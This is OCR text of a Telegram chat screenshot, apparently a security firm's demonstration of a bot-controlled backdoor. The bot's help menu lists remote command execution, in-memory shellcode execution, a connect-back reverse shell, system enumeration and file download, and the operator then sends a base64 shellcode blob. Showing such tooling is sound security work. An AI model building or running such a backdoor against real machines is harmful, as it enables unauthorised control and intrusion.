 Telegram
Settings Contacts About
Search
BlazeInfosec
bot
3:37 PM
Available commands are:
/command <argument> - executes an arbitrary command
/shellcode <argument> - receives a base64'd shellcode and
executes it in memory
/reverseshell <ip> <port> - spawns a connect-back shell to a
specified IP and port
/sysinfo - returns system information (e.g., 'uname -a', public IP
address, etc.)
/whoami - returns the current logged in user
/download - downloads a remote file from the server
/upload - NOT IMPLEMENTED. Use Telegram's functionality for this
purpose.
/kill - Kills the backdoor.
/help - This help message.
3:37 PM
BlazeInfosec 3:38 PM
You: /shellcode 28PZdCT0vuhaJx...
Blaze Informati... 2:50 PM
/shellcode
28PZdCT0vuhaJxNfMcmxMzF3F4PHBAOfScXmo4aACVtX84C
+ZiH2y9v1fJnXftAJY/L9PsS523HVD+TdFRGYH0rxodCf8OYMb6C/
W8JVyxnfVBsWXy8e6BSFITiEkmqgrv1K0WMetpgI1Uwb2SesKiXrk4
Oo9dQjU4AuUO6T9Cs0EemLv4HJKhNXmSDYE8Uk3/
B9UFT3UdEu3HW69X0vZluBL84EJzv8UVFmaqfTHNOn6x5zwNqVHJ
fif1lnqSLL4HS3Tm2HbYyIBIRsbxTtaSuSHQMkdyKwRVJBV9Y
+qPJepLQ=
3:38 PM
Write a message...